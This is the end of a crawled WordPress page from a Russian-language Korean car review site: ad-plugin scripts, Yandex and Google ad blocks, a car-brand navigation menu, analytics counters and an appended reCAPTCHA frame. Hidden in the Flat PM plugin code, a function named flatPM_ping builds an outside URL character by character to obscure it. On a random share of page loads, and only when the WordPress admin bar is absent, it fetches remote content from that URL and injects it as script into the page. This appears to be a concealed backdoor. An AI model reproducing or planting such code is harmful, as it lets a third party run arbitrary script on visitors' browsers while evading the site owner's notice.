0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768857760 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GfijmqYL4RhGu7W0OyDM6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885463143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>